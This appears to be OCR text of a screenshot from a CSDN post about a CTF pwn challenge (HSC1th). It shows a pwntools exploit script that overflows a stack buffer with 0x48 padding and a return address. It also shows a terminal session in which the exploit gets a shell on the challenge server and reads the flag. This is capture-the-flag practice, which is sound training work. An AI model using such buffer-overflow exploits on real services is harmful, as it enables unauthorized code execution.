 ~/下载/CTF_GAME/HSC1th/exp.py - Su
File Edit Selection Find View Goto Tools Project Preferences Help
exp.py — BOC/2021/Pwn3 × 1.py × exp.py — BOC/2021/final × expme.py × redis-master.py × exp.py — HSC1th × exp.py — ADWorld/PWN_Hard/Mary_
1 from pwn import *
2
3 context.log_level = 'debug'
4 # io = process('./4f2f44c9471d4dc2b59768779e378282')
5 io = remote('81.68.120.192',10733 )
6
7 io.recvuntil('string!\n')
8 payload = b'a' * 0x48 + p64(0x400741)
9 # print(payload)
io.sendline(payload)
11
12 io.interactive()
14
root@kali: ~/下载/CTF_GAME/HSC1th
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
'dev\n'
'flag\n'
'lib\n'
'lib32\n'
'lib64\n'
'pwn\n'
bin
dev
flag
lib
lib32
lib64
pwn
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2b bytes:
'flag{410471d9-815c-46da-9ced-9162690e3e55}\n'
flag{410471d9-815c-46da-9ced-9162690e3e55}
$
[*] Interrupted
[*] Closed connection to 81.68.120.192 port 10733
root@kali:~/下载/CTF_GAME/HSC1th#
CSDN @2ha0yuk7on.